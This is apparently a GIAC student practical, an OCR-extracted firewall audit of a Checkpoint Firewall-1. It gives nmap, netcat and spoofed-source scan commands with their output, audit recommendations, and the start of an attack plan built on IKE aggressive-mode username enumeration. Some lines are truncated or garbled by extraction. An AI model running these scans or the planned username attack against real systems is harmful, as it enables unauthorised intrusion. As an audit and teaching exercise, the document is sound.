the building was through card access doors, which were not<br>tsiness hours. This directly accessed the reception area, which<br>to my right, past the staff lunch room, and saw a door sig<br>ROMW. Cand access door was ajar, entered The Reception area should staffed at all times. It is also recommended that the hours for swipe card access be reviewed as this would provide greater control over who enters the building. The sign on the server room should be removed, those who need to know will already know it is the server room, and obscuring the location makes it harder to find. The server room door although it is access card managed it does not have an automatic closing arm. This should be added to fully effect the card access system. The naming scheme for the servers should not be so generic as to identify what the purpose or product running is.

# **Test 2 - Enumerate the operating system and Firewall.**

# **External Interface Results**

Nmap stealth scan performs a 'half open" tcp connection to every port on the firewall to identify ports which are closed, filtered, or open. All services other than ports 264/tcp and 265/tcp are closed or filtered. Nmap has attempted to identify the open services as BGMP and

MaybeFW1. Nmap reported the operating as being either OpenBSD 2.8 (X86), Windows NT4 or 95/98/98SE. Given that ports 264 and 265 are well know service ports for Checkpoint firewall 1 and that Checkpoint does not run on BSD or 95/98/98SE it is safe to assume the target is a checkpoint firewall 1 running on NT 4.

# nmap (V. 3.10ALPHA4) scan initiated Fri Dec 6 10:10:24 2002 as: nmap -sS -P0 - O -vv -oN extOSscan.txt X.X.X.69

Interesting ports on X.X.X 69:

(The 1467 ports scanned but not shown below are in state: filtered) Port State Service 264/tcp open bgmp 265/tcp open maybeFW1

Remote OS guesses: OpenBSD 2.8 (X86), Windows NT4 or 95/98/98SE TCP Sequence Prediction: Class=trivial time dependency Difficulty=6 (Trivial joke)

TCP ISN Seq. Numbers: 2860BF 2860C4 2860C8 2860DC 2860E8 2860F1 IPID Sequence Generation: Random positive increments

Netcat is a network utility that is capable of returning the output from open services on remote machines. It is used in this test to further confirm the identity of the firewall. Checkpoint fw1 4 is known to respond with a series alphanumeric characters when probed on ports 264 and 265. In both instances netcat returned a matching pattern, which further confirms our belief the target is a firewall 1, most likely version 4.x.

#nc –v –n X.X.X.69 264 (UNKNOWN) [X.X.X.69] 264 (?) open  $> 0000000031323334350a$  # 12345.

#nc –v –n X.X.X.69 265 (UNKNOWN) [X.X.X.69] 264 (?) open  $> 00000000031323334350a$  # 12345.

Nessus provided one information level alert after attempting six vulnerability scans. Nessus discovered port 264 and reported it as a firewall 1 machine that is vulnerable to a denial of service attack. It also recommended where to find the exploit.



#### Intrusion detection log



Their were no differences in the results for test performed from the internal and service networks. They also found port 264 and 265 open, while all the other ports were filtered in accordance with the firewall rule set.

# **Recommendations**

The visibility of Checkpoint firewall ports suggests the implied hidden rules are still configured on the firewall. These should be disabled immediately and a rule added that denies and logs traffic to ports 264/tcp and 265/tcp. Note external access to these ports should be prevented by the perimeter router access lists.

Logging by the intrusion detection box performed well. It identified the type of scan and the source and destination addresses, as well as keeping consistent time stamps with the scans. The firewall also logged the attempts to access ports on the firewall and kept an accurate timestamp of the events. The comparison process was manual and did take time. Improvements should be sought in this area.

# **Test 3 - Assess the Rule Base**

Enforcing the segregation of networks is one of the firewalls primary functions. The purpose of these tests is to confirm the firewall is preventing non-legitimate network addresses from traversing the firewall. The aim of spoofing packets is to circumvent firewall rules by falsifying the source address of the packet. Often the source addresses use private address like 10.0.0.X, 172.16.0.X, or 192.168.2.X. Our tests we performed by attempting to send a syn packet through the firewall using a spoofed address.

# **Example of spoofed packets.**

16:08:44.343238 10.0.0.1.34212 > 192.168.2.20.223: S 4144452655:4144452655(0) win 2048 16:30:40.570084 172.16.1.50.48284 > 192.168.2.20.505: S 3702844904:3702844904(0) win 4096

16:41:24.320313 192.168.2.20.48288 > 192.168.2.20.555: S 2771372855:2771372855(0) win 4096

# **Internal to External Host**

# **Anti spoofing Results**

# nmap (V. 3.10ALPHA4) scan initiated Fri Dec 6 14:52:56 2002 as: nmap -vv -P0 - S 172.16.1.50 -e eth0 -p 1-1024 -oN intASscan\_172.txt X.X.X.70 All 1024 scanned ports on X.X.X.70 are: filtered

V. 3.10ALPHA4) scan initiated Fri Dec 6 15:14:06 2002 as: nr<br>
8.1.2 -e eth0 -p 1-1024 -oN intASscan\_192.txt X.X.X.70<br>
scanned ports on X.X.X.70 are: filtered<br>
V. 3.10ALPHA4) scan initiated Fri Dec 6 14:31:46 2002 as: nr<br>
1 # nmap (V. 3.10ALPHA4) scan initiated Fri Dec 6 15:14:06 2002 as: nmap -vv -P0 - S 192.168.1.2 -e eth0 -p 1-1024 -oN intASscan\_192.txt X.X.X.70 All 1024 scanned ports on X.X.X.70 are: filtered

# nmap (V. 3.10ALPHA4) scan initiated Fri Dec 6 14:31:46 2002 as: nmap -vv -P0 - S 10.0.0.1 -e eth0 -p 1-1024 -oN intASscan\_10.txt X.X.X.70 All 1024 scanned ports on X.X.X.70 are: filtered

No packets were permitted to traverse the firewall and the denial activity was logged in the firewall logs.

The results of these scans were the same as for External to internal and for Service network to internal and external hosts.

# **Recommendations**

The firewall successfully prevented the delivery of all spoofed packets and logged the actions. No improvements are required.

# **Firewall Traversal Ack Scan results**

# nmap (V. 3.10ALPHA4) scan initiated Mon Dec 9 15:54:20 2002 as: nmap -vv -P0 -sA -p 1-1024 -oN intTrACKscan.txt X.X.X.70 All 1024 scanned ports on X.X.X.70 are: filtered

# nmap (V. 3.10ALPHA4) scan initiated Mon Dec 9 16:15:30 2002 as: nmap -vv -P0 -sU -p 1-1024 -oN intTrUDPscan.txt X.X.X.70 All 1024 scanned ports on X.X.X.70 are: filtered

No packets were permitted to traverse the firewall and the denial activity was logged in the firewall logs.

The results of these scans were the same as for External to internal and for Service network to internal and external hosts.

# **Recommendations**

The firewall successfully prevented the delivery of all spoofed packets and logged the actions. No improvements are required.

# **Tcpdump packet capture.**

Key financial prints of the AF19 Fa27 2F94 998D Fa27 2F94 998D F8B5 078 PM F8B5 06E4 A169 4E46 A169 4E46 A169 4E46 Tcpdump enables us to capture any packets that have traversed the firewall and determine if the rule base is working. Tcpdump will be listening on the opposite side of the firewall from the scanning machine in each test.

# **Example**

Tcpdump host 172.16.1.50 and X.X.X.70 Tcpdump host 192.168.1.2 and X.X.X.70 Tcpdump host 10.0.0.1 and X.X.X.70

# **Results**

No packets successfully traversed the firewall, as can be seen by the log example, all were dropped according to the rule base.



# **Audit Results Overview**

The aim of the audit was to perform a non-destructive verification of the firewall rule base.

Attempts to discover the operating system and application performing the firewalling proved successful. Operating system and application information should be concealed as much as is possible because they reveal vulnerabilities. In this instance the Nessus scanner recommended a potential denial of service attack. Given the presence of Firewall 1 ports it is recommended a review be done of the implicit rule set and explicit rules be created to deny and log access to those ports.

The discovery of open control connections ports requires a formal change control process be developed around the administration of the firewall. Our recommendation is that a baseline be made of the official rule base. This will provide a reference point and the ability to reinstall the official rules easily. Documention should be kept when making changes on the firewall, this should include a copy of the current configuration and the proposed changes to be made, changes should be reviewed and signed off by an appropriate colleague before implementation. Following this a checklist should provide actions to confirm all services are functioning.

It is also recommended that this process be applied to the ongoing administration and updating of operating system and application versions. A balance should be struck between applying the latest release and ensuring continuity of service.

Attempts to circumvent the firewall rule base by spoofing source ip addresses proved fruitless. All the traffic and actions were logged illustrating the firewall anti spoofing functionality is working.

Attempts to traverse the firewall also proved fruitless. Both TCP and UDP connections were attempted in an effort to a service using either of these protocols. Neither revealed any vulnerabilities or open services as all traffic was successfully filtered by the firewall. Tcpdump corroborated this by not capturing any crafted packets that had traversed the firewall.

Because GIACS rule base is explicit about which ip addresses permitted access to service added complexity was introduced to the scanning process. This made the identification of permitted ip addresses to difficult and beyond the scope of this audit.

Logging services provided by both the firewall and the intrusion detection machine proved successful. Both recorded events with accurate time stamps, although the disparate systems proved time consuming to correlate information between them.



# **Network Design Choice**

http://www.giac.org/practical/jueyhea\_teo\_GCFW.zip



# An attack against the firewall.

Target Checkpoint FW1

## **Research**

**Bugtraq Search** http://online.securityfocus.com/search

Results:

RE: SecuRemote usernames can be guessed or sniffed using IKE exchange (Archive)

Last Updated:2002-09-11 RE: SecuRemote usernames can be guessed or sniffed using IKE exchange (Archive) Last Updated:2002-09-05

# **Google Search** www.google.co.nz

Results: Google was asked search for Checkpoint vulnerabilities and returned 12,500 results.

Once we have become more specific in our attack we can return to these results to find more information for attacking the primary firewall.



# **Checkpoint Alerts List** http://www.checkpoint.com/techsupport/alerts/

Results: The examples are the most recent vulnerabilities listed on the Checkpoint Website. Each alert is linked to an informative explanation of the vulnerability and the potential for damage.  $\bigcirc$ 





August 10, 1999 **ACK DoS Attack**

#### **Exploit Selection**

IKE aggressive mode was chosen because it is the most recent vulnerability and therefore it is likely fewer installations have upgraded to fix the issue. The ability to access the vpn would subvert both the acls on the perimeter device and the internal router reducing further obstacles. VPN have greater levels of access to internal resources therefore increasing the ability to run exploits on a wider range of targets.

## **Vulnerability description:**

"If a remote user sends an appropriately constructed IKE packet to the Firewall containing the username to be tested, the Firewall will indicate whether that user is valid or not in its reply packet...<sup>xxi</sup>"

#### **General Considerations**

The network structure permits any external host to connect to the checkpoint firewall and attempt to negotiate a IPSEC connection.

Access-list 109 permit udp any host 160.20.30.5 eq 500 log Access-list 109 permit 50 any host 160.20.30.5

Our chances of success are reasonable as the allow aggressive mode checkbox is enabled by default on 4.1 and it is not possible to disable it. "even if you disable

aggressive mode on v4.1 and re-install the policy, the Firewall still responds to aggressive mode requests"<sup>xxii</sup>

## **Design an attack.**

The attack would begin by searching public records such as domain name records for contact details or names that could be added to the dictionary file that will be used to guess usernames and passwords. Note I have substituted another ip address to get example results.

Names and identities have been changed to protect the innocent.

